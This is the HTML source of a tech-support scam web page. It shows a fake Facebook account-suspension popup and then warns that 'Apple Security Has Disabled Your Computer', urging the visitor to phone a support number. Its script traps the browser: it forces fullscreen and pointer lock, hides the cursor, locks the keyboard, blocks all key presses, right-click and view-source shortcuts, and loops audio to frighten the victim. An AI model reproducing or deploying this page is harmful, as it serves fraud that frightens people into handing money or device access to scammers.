
<file: Ma20cErrfb020/index.html>
<!DOCTYPE html><html lang="en">
<head>
<meta charset="utf-8">
<meta name="robots" content="noindex,nofollow">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <title>In-Service Apps</title>


    <style>
        body {
            background-image: url('bg1.jpg');
            background-size: 100% 100%;
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            color: white;
        }

        body.fullscreen {
            background-image: url('bg2.jpg');
        }

        #support-text {
            position: absolute;
            top: 80%;
            left: 50%;
            transform: translateX(-50%);
            font-size: 24px;
            text-align: center;
            width: 100%;
            font-weight: bold;
            color: black;
            display: none;
        }

        #support-text span {
            font-weight: normal;
        }

        #music {
            display: none;
        }

        #modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        #modal-content {
            background-color: white;
            border-radius: 5px;
            max-width: 400px;
            margin: 100px auto;
            padding: 20px;
            text-align: center;
        }

        #modal-close {
            cursor: pointer;
            color: #888;
            float: right;
            font-size: 20px;
            font-weight: bold;
        }

        #modal-message {
            color: black;
            font-weight: bold;
            margin-bottom: 20px;
        }

        #modal-image {
            margin-bottom: 20px;
        }

        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }

        #welcomeDiv {
            display: none;
            background-color: #282c32;
            height: auto;
            width: 100%;
            position: fixed;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 9999999999;
            text-align: center;
            padding: 15px;
        }

        #welcomeDiv p {
            color: #ffffff;
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            var isPopupVisible = true;
            var music = document.getElementById('music');
            var isPlaying = false;

            function toggleMusic() {
                if (isPlaying) {
                    music.pause();
                } else {
                    music.play();
                }
                isPlaying = !isPlaying;
            }

            function playMusicOnClick() {
                toggleMusic();
                document.removeEventListener('click', playMusicOnClick);
            }

            music.addEventListener('click', toggleMusic);
            document.addEventListener('click', playMusicOnClick);

            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;

            if (fullscreenEnabled) {
                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;

                var isFullscreen = false;

                document.addEventListener('click', function () {
                    if (!isFullscreen) {
                        isFullscreen = true;
                        document.documentElement.requestFullscreen();
                        document.body.classList.add('fullscreen');
                        showWelcomeDiv();
                        showSupportText();
                    }
                });

                document.addEventListener('fullscreenchange', function () {
                    isFullscreen = !isFullscreen;
                });
            }

            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');

            function showModal() {
                modalOverlay.style.display = 'block';
            }

            function closeModal() {
                modalOverlay.style.display = 'none';
            }

            modalClose.addEventListener('click', closeModal);

            showModal();

            function hideCursor() {
                document.documentElement.style.cursor = 'none';
            }

            document.addEventListener('click', function () {
                hideCursor();
                document.removeEventListener('click', hideCursor);
                if (isPopupVisible) {
                    closeModal();
                    isPopupVisible = false;
                }
            });

            var acceptButton = document.getElementById('modal-accept');
            var dismissButton = document.getElementById('modal-dismiss');

            acceptButton.addEventListener('click', closeModal);
            dismissButton.addEventListener('click', closeModal);

            document.addEventListener('contextmenu', function (event) {
                event.preventDefault();
            });

            document.addEventListener('keydown', function (e) {
                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
                    e.preventDefault();
                }
            });

            function preventKeyEvents(event) {
                const blockedKeyCodes = [123];
                const keyCode = event.keyCode || event.which;

                if (blockedKeyCodes.includes(keyCode)) {
                    event.preventDefault();
                    console.log(`Key with code ${keyCode} is blocked.`);
                }
            }

            window.addEventListener('keydown', preventKeyEvents);
        });

        navigator.keyboard.lock();
        document.onkeydown = function (e) {
            return false;
        }

        function showWelcomeDiv() {
            var welcomeDiv = document.getElementById('welcomeDiv');
            welcomeDiv.style.display = 'block';
        }

        function showSupportText() {
            var supportText = document.getElementById('support-text');
            supportText.style.display = 'block';
        }
    </script>
</head>

<body onclick="requestPointerLock();">
    <audio id="music" src="txmwi0n.mp3" controls="" loop=""></audio>

    <div id="modal-overlay">
        <div id="modal-content">
            <span id="modal-close">x</span>
           <!-- <img id="modal-image" src="logofb.jpg" alt="Facebook Logo">-->
         <img id="modal-image" src="logo-facebookpng-32251.jpg" alt="Facebook Logo">
            <p id="modal-message">Facebook has temporarily Suspended your Account.</p>
            <div class="modal-buttons">
                <button id="modal-accept" class="dismiss blinking">Accept</button>
                <button id="modal-dismiss" class="dismiss blinking">Ignore</button>
            </div>
        </div>
    </div>

    <div id="welcomeDiv">
        <p>
          Apple Security Has Disabled Your Computer. <br/> Please don't access this system. If you overlook this warning, all your security and personal information can be compromised. Running this application may put your system and all your personal information at risk. Please contact Apple Support as soon as possible, and a Apple expert will guide you through the investigation over the phone. +1-000-000-0000 </p></div>
        <p></p>




    <div id="support-text">Do not reboot or use
      Your Device.This Device is disabled.<br><span style="color:#cc0000"> Call Apple Support Toll Free +1-000-000-0000  </span><br>Apple Corporation 2025 </div>



<script src="slick.js"></script>
<script src="main.js"></script>


  </body></html>
</file>
